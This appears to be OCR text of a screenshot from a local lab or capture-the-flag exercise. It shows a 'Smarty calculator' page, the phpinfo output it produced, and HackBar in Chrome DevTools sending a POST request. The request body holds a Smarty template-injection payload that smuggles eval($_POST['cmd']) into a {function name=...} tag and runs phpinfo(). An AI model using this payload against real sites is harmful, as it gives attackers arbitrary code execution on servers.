 Smarty calculator
输入值进行计算
Submit
Only smarty people can use calculators:
PHP Version 7.3.4
php
System Windows NT H3RMESK1T 10.0 build 19043 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8
12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\Tools\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Sources Recorder Console Network Performance Memory Application HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/html/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
data={function name='(){};/*";}/*'}*/eval($_POST['cmd']);"}
{/function}&cmd=phpinfo();
Console What's New
Highlights from the Chrome 99 update
Throttling web socket requests
The Network panel now supports throttling web socket requests.
Recorder panel improvements
Wait for elements to be visible in the viewport before replaying the next step
Better Console formatting and styling
Support format specifiers (e.g. %s, %d) and formatting text with ANSI colors in the Console.
Learn more Close
new
99